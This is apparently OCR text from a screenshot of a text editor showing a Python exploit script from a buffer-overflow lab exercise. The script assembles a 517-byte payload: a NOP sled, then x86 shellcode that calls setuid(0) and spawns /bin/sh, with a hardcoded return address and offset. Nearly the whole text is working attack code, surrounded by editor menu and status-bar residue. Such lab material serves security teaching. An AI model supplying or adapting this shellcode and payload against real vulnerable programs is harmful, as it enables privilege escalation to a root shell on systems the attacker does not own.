 File Edit View Search Tools Documents Help En 6:30 PM
Open Save
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0"
"\x31\xdb"
"\xb0\xd5"
"\xcd\x80"
# ---The code below is the same as the one in Task 2 ---
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
"\x00"
).encode('latin-1')
# Fill the content with NOP’s
content = bytearray(0x90 for i in range(517))
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
#########################################################################
ret = 0xbfffebba # replace 0xAABBCCDD with the correct value
offset = 192 # replace 0 with the correct value
# Fill the return address field with the address of the shellcode
Python Tab Width: 8 Ln 4, Col 12 INS